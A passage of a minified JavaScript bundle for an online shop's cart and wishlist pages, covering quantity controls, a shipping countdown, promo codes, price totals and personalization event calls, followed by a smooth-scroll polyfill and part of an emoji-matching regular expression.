r=n.delegateTarget.closest(".ds-card__product-info__quantity-wrapper"),i=r?r.querySelector(".ds-card__product-info__quantity"):null,o=r?r.querySelector("span.ds-quantity"):null;if(o){var s=parseInt(o.innerHTML,10);if(n.delegateTarget.classList.contains("ds-quantity-increment")?s++:n.delegateTarget.classList.contains("ds-quantity-decrement")&&s--,s>0){var l=n.delegateTarget.closest(e),d=l?l.querySelector(t):null;d&&(d.dataset.action="".concat(d.dataset.action,"?newCheckout=true"),i&&i.classList.add("spin"),a()(d).val(s).trigger("change"))}else{var c=n.delegateTarget.closest(e),u=c?c.querySelector(".remove-product")||c.querySelector(".remove-from-wishlist"):null;u&&u.click()}a()(t).on("ajaxComplete",(e,t)=>{t.responseJSON&&!t.responseJSON.errorMessage&&(o.innerHTML=s),i&&i.classList.remove("spin")})}})},_=()=>{var e,t=document.getElementById("newCheckout");document.querySelector(".wishlistItemCards")&&k(".card",".quantity-form-wishlist > .quantity"),t&&(e=setInterval(()=>{var t=document.querySelector(".countdown-timer"),n=t?t.dataset.countdownTime:null;if(n){var r=(new Date).getTime(),a=new Date(n).getTime()-r,i=Math.floor(a%864e5/36e5),o=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t.querySelector("#hours").innerHTML="0".concat(i).slice(-2),t.querySelector("#mins").innerHTML="0".concat(o).slice(-2),t.querySelector("#secs").innerHTML="0".concat(s).slice(-2),a<0&&clearInterval(e)}else clearInterval(e)},1e3),k(".ds-card",".quantity-form > .quantity"),a()("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",()=>{document.body.classList.add("ds-quickview")}),a()(document).on("ajaxComplete",(e,t)=>{if(t.responseJSON){a()("body").trigger("product:updateWishListHeart");var n=t.responseJSON.basket||t.responseJSON.cartModel||t.responseJSON.order||t.responseJSON;if((e=>{if("Cart-SelectShippingMethod"===e.action){var t=document.querySelector("#shippingMethods"),n=document.querySelector(".countdown-timer-wrapper");if(t&&n){var r=t.options[t.selectedIndex];if(r){var a=r.dataset.shippingId,{countdownShippingId:i}=n.dataset;i===a?n.classList.contains("d-none")||n.classList.add("d-none"):n.classList.contains("d-none")&&n.classList.remove("d-none")}}}})(n),"Wishlist-AddProduct"===t.responseJSON.action||t.responseJSON.error||!n.shipments)return;F(n)}}),a()(".promo-code-form").submit(()=>{var e=document.querySelector(".coupon-code-field"),t=e?e.value:"";a()(document).one("ajaxComplete",(n,r)=>{r.responseJSON&&(r.responseJSON.error&&(e.value=t))})}),Object(i.h)(document,"click",".coupon-code-field + .clear",()=>{var e=document.querySelector(".coupon-code-field"),t=document.querySelector(".coupon-error-message");e&&(e.value="",e.classList.remove("is-invalid")),t&&(t.innerHTML="")}),Object(i.h)(document,"click",".select-shipping",e=>{var{shippingId:t}=e.target.dataset,n=document.querySelector("#shippingMethods");if(t&&n){var r=n.querySelector('option[data-shipping-id="'.concat(t,'"'));r&&r.value!==a()(n).val()&&a()(n).val(r.value).trigger("change")}}))},L=()=>{var e,t;Object(l.a)(T),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON.basket||t.responseJSON,r=n&&n.numItems;if(!r||0===r){var i=document.querySelectorAll(".minicart .minicart-quantity");i&&i.length>0&&i.forEach(e=>{e.classList.contains("d-none")&&a()(e).removeClass("d-none")}),window.location.reload()}}})}),a()("body").on("product:afterAddToCart",(e,t)=>{var n=document.querySelector(".cart__products");if(n&&t.cart&&t.cart.renderedProducts&&(n.innerHTML=t.cart.renderedProducts),"Cart-AddProduct"===t.action){a()("body").trigger("product:addProductCart",t.cart),document.querySelector(".ds-cart-page")&&F(t.cart);var r=document.querySelector("#quickViewModal");r&&(r.remove(),document.body.classList.remove("modal-open"),document.body.classList.remove("ds-quickview"));var i=document.querySelector(".modal-backdrop");i&&i.remove()}}),e=document.querySelector(".checkout-continue__express-buttons"),a()(document).on("ajaxComplete",(t,n)=>{if(n.responseJSON){var r=n.responseJSON.basket||n.responseJSON.cartModel||n.responseJSON;r.totals&&r.totals.orderLevelDiscountTotal.value>0&&(document.querySelector(".order-discount-total").innerText=r.totals.orderLevelDiscountTotal.formatted),r.totals&&r.totals.markdownTotal.value>0?(document.querySelector(".cart__totals__markdown").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__markdown-totals").innerText=r.totals.markdownTotal.formatted):document.querySelector(".cart__totals__markdown")&&document.querySelector(".cart__totals__markdown").classList.add("hide-order-discount"),r.totals&&r.totals.bundleSavings.value>0?(document.querySelector(".cart__totals__bundle").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__bundle-totals").innerText=r.totals.bundleSavings.formatted):document.querySelector(".cart__totals__bundle")&&document.querySelector(".cart__totals__bundle").classList.add("hide-order-discount"),r.items&&r.items.forEach(e=>{var t=document.querySelector(".product-info.uuid-".concat(e.UUID)),n=t&&t.querySelector(".line-item-total-price-amount"),r=n&&n.previousElementSibling;r&&(e.priceTotal&&e.priceTotal.nonAdjustedPrice?(r.classList.remove("non-adjusted-price"),r.innerText=e.priceTotal.nonAdjustedPrice):r.classList.add("non-adjusted-price"))});var a=document.querySelector(".cart__products");a&&r.renderedProducts&&(a.innerHTML=r.renderedProducts);var i=document.querySelector(".cart__promotions");i&&r.totals&&r.totals.renderedPromotions&&(i.innerHTML=r.totals.renderedPromotions);var o=document.querySelector(".coupons-and-promos");o&&r.totals&&r.totals.discountsHtml&&(o.innerHTML=r.totals.discountsHtml);var s=document.querySelector(".cart__totals__shipping-method .shippingMethods");if(s&&r.shipments&&r.shipments[0]&&r.shipments[0].shippingMethods){var l=document.getElementById("newCheckout"),d=document.querySelector(".selected-shipping-info .fastest");l&&d&&!d.classList.contains("d-none")&&d.classList.add("d-none"),s.innerHTML=r.shipments[0].shippingMethods.reduce((t,n)=>{var a=document.createElement("option");if(a.innerText=n.displayName,a.dataset.shippingId=n.ID,n.ID===r.shipments[0].selectedShippingMethod){if(a.setAttribute("selected",!0),l){var i=document.querySelector(".selected-shipping-info__dynamic-delivery");i&&(i.innerHTML=n.dynamicDeliveryContent),(n.ID===r.shipments[0].fastestShippingMethodId||n.ID===r.shipments[0].fastestCCShippingMethodId)&&d&&d.classList.contains("d-none")&&(d.innerHTML=n.shippingFastestLabel,d.classList.remove("d-none"))}n.storePickupEnabled?e.classList.add("d-none"):e.classList.remove("d-none")}return t+a.outerHTML},"")}}}),d.a.sizeAttribute(),Object(i.h)(document,"click",".optional-promo",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active")}),Object(i.h)(document,"click",".header__component--search__toggle",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active"),document.querySelector(".navbar-header").classList.toggle("collapse"),document.querySelector("#maincontent").classList.toggle("search-active")}),(t=document.querySelector(".shippingMethods"))&&(t.addEventListener("change",()=>{a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("cart:shippingMethodSelected"))})}),Object(i.h)(document,"change",".shippingMethods",e=>{e.delegateTarget!==t&&t.dispatchEvent(new CustomEvent("change"))})),a()("body").on("product:updateAddToCart",()=>{var e=document.querySelector("#editProductModal");if(e){var t=e.querySelector(".update-cart-product-global");t&&(t.disabled=!1)}}),c.default.closeQuickBuyModal(),document.querySelector('div.page[data-action="Cart-Show"]')&&Object(p.sizeChartToggle)(),_(),document.querySelector("input[data-css*=account]")&&document.querySelector("[data-action=Wishlist-Show]")&&k(".wishlist-product-info",".quantity-form-wishlist > .quantity"),a()("body").on("cart:update",()=>{var e=document.querySelector(".cart__products .card__product--alert"),t=document.querySelector(".cart-error-messaging");t&&t.children.length>0&&!e&&(t.innerHTML="")})};t.default=()=>{L(),a()("body").on("product:afterAddToCart",(e,t)=>{t.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.dynamicYieldEvent)}),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("change",".quantity-form > .quantity",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data;e.delegateTarget.classList.contains("modal-open")||n.itemGroupID&&window.DY&&(window.DY.recommendationContext={type:"PRODUCT",data:[n.itemGroupID]})}),a()(".promo-code-form").submit(()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})})}},function(e,t,n){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,r=e.HTMLElement||e.Element,a={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:r.prototype.scroll||s,scrollIntoView:r.prototype.scrollIntoView},i=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,o=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):a.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?a.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=p(this),r=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(m.call(this,n,n.scrollLeft+i.left-r.left,n.scrollTop+i.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function c(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function u(e){var t=d(e,"Y")&&c(e,"Y"),n=d(e,"X")&&c(e,"X");return t||n}function p(e){for(;e!==t.body&&!1===u(e);)e=e.parentNode||e.host;return e}function h(t){var n,r,a,o,s=(i()-t.startTime)/468;o=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*o)),r=t.startX+(t.x-t.startX)*n,a=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,r,a),r===t.x&&a===t.y||e.requestAnimationFrame(h.bind(e,t))}function m(n,r,o){var l,d,c,u,p=i();n===t.body?(l=e,d=e.scrollX||e.pageXOffset,c=e.scrollY||e.pageYOffset,u=a.scroll):(l=n,d=n.scrollLeft,c=n.scrollTop,u=s),h({scrollable:l,method:u,startTime:p,startX:d,startY:c,x:r,y:o})}}}}()},function(e,t,n){"use strict";e.exports=()=>/\u{1F3F4}\u{E0067}\u{E0062}(?:\u{E0077}\u{E006C}\u{E0073}|\u{E0073}\u{E0063}\u{E0074}|\u{E0065}\u{E006E}\u{E0067})\u{E007F}|\u{1F469}\u200D\u{1F469}\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F468}(?:\u{1F3FF}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FE}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FE}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FD}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FC}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FB}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FC}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D)?\u{1F468}|[\u{1F468}\u{1F469}]\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}]|[\u{1F468}\u{1F469}]\u200D[\u{1F466}\u{1F467}]|[\u2695\u2696\u2708]\uFE0F|[\u{1F466}\u{1F467}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708])\uFE0F|[\u{1F3FB}-\u{1F3FF}])|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D(?:\u{1F91D}\u200D\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u{1F91D}\u200D\u{1F9D1}|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]))|\u{1F469}(?:\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D[\u{1F468}\u{1F469}]|[\u{1F468}\u{1F469}])|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FF}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FE}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FD}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FC}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FB}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F469}\u{1F3FF}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FE}]|\u{1F469}\u{1F3FE}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|\u{1F469}\u{1F3FD}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|\u{1F469}\u{1F3FC}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|\u{1F469}\u{1F3FB}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FC}-\u{1F3FF}]|\u{1F469}\u200D\u{1F466}\u200D\u{1F466}|\u{1F469}\u200D\u{1F469}\u200D[\u{1F466}\u{1F467}]|(?:\u{1F441}\uFE0F\u200D\u{1F5E8}|\u{1F469}(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F3F3}\uFE0F\u200D\u26A7|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F43B}\u200D\u2744|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}](?:\uFE0F\u200D[\u2640\u2642]|[\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642])|\u{1F3F4}\u200D\u2620|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}-\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DF}]\u200D[\u2640\u2642])\uFE0F|\u{1F469}\u200D\u{1F467}\u200D[\u{1F466}\u{1F467}]|\u{1F3F3}\uFE0F\u200D\u{1F308}|\u{1F469}\u200D\u{1F467}|\u{1F469}\u200D\u{1F466}|\u{1F415}\u200D\u{1F9BA}|\u{1F1FD}\u{1F1F0}|\u{1F1F6}\u{1F1E6}|\u{1F1F4}\u{1F1F2}|\u{1F408}\u200D\u2B1B|\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|\u{1F469}[\u{1F3FB}-\u{1F3FF}]|\u{1F1FF}[\u{1F1E6}\u{1F1F2}\u{1F1FC}]|\u{1F1FE}[\u{1F1EA}\u{1F1F9}]|\u{1F1FC}[\u{1F1EB}\u{1F1F8}]|\u{1F1FB}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1EE}\u{1F1F3}\u{1F1FA}]|\u{1F1FA}[\u{1F1E6}\u{1F1EC}\u{1F1F2}\u{1F1F3}\u{1F1F8}\u{1F1FE}\u{1F1FF}]|\u{1F1F9}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1ED}\u{1F1EF}-\u{1F1F4}\u{1F1F7}\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FF}]|\u{1F1F8}[\u{1F1E6}-\u{1F1EA}\u{1F1EC}-\u{1F1F4}\u{1F1F7}-\u{1F1F9}\u{1F1FB}\u{1F1FD}-\u{1F1FF}]|\u{1F1F7}[\u{1F1EA}\u{1F1F4}\u{1F1F8}\u{1F1FA}\u{1F1FC}]|\u{1F1F5}[\u{1F1E6}\u{1F1EA}-\u{1F1ED}\u{1F1F0}-\u{1F1F3}\u{1F1F7}-\u{1F1F9}\u{1F1FC}\u{1F1FE}]|\u{1F1F3}[\u{1F1E6}\u{1F1E8}\u{1F1EA}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F4}\u{1F1F5}\u{1F1F7}\u{1F1FA}\u{1F1FF}]|\u{1F1F2}[\u{1F1E6}\u{1F1E8}-\u{1F1ED}\u{1F1F0}-\u{1F1FF}]|\u{1F1F1}[\u{1F1E6}-\u{1F1E8}\u{1F1EE}\u{1F1F0}\u{1F1F7}-\u{1F1FB}\u{1F1FE}]|\u{1F1F0}[\u{1F1EA}\u{1F1EC}-\u{1F1EE}\u{1F1F2}\u{1F1F3}\u{1F1F5}\u{1F1F7}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1EF}[\u{1F1EA}\u{1F1F2}\u{1F1F4}\u{1F1F5}]|\u{1F1EE}[\u{1F1E8}-\u{1F1EA}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}]|\u{1F1ED}[\u{1F1F0}\u{1F1F2}\u{1F1F3}\u{1F1F7}\u{1F1F9}\u{1F1FA}]|\u{1F1EC}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EE}\u{1F1F1}-\u{1F1F3}\u{1F1F5}-\u{1F1FA}\u{1F1FC}\u{1F1FE}]|\u{1F1EB}[\u{1F1EE}-\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1F7}]|\u{1F1EA}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1ED}\u{1F1F7}-\u{1F1FA}]|\u{1F1E9}[\u{1F1EA}\u{1F1EC}\u{1F1EF}\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1FF}]|\u{1F1E8}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1EE}\u{1F1F0}-\u{1F1F5}\u{1F1F7}\u{1F1FA}-\u{1F1FF}]|\u{1F1E7}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EF}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1E6}[\u{1F1E8}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F2}\u{1F1F4}\u{1F1F6}-\u{1F1FA}\u{1F1FC}\u{1F1FD}\u{1F1FF}]|[#\*0-9]\uFE0F\u20E3|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}][\u{1F3FB}-\u{1F3FF}]|[\u261D\u270A-\u270D\u{1F385}\u{1F3C2}\u{1F3C7}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}\u{1F467}\u{1F46B}-\u{1F46D}\u{1F472}\u{1F474}-\u{1F476}\u{1F478}\u{1F47C}\u{1F483}\u{1F485}\u{1F4AA}\u{1F574}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F64C}\u{1F64F}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91C}\u{1F91E}\u{1F91F}\u{1F930}-\u{1F934}\u{1F936}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9BB}\u{1F9D2}-\u{1F9D5}][\u{1F3FB}-\u{1F3FF}]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55\u{1F004}\u{1F0CF}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F236}\u{1F238}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F320}\u{1F32D}-\u{1F335}\u{1F337}-\u{1F37C}\u{1F37E}-\u{1F393}\u{1F3A0}-\u{1F3CA}\u{1F3CF}-\u{1F3D3}\u{1F3E0}-\u{1F3F0}\u{1F3F4}\u{1F3F8}-\u{1F43E}\u{1F440}\u{1F442}-\u{1F4FC}\u{1F4FF}-\u{1F53D}\u{1F54B}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F57A}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5FB}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CC}\u{1F6D0}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6EB}\u{1F6EC}\u{1F6F4}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9F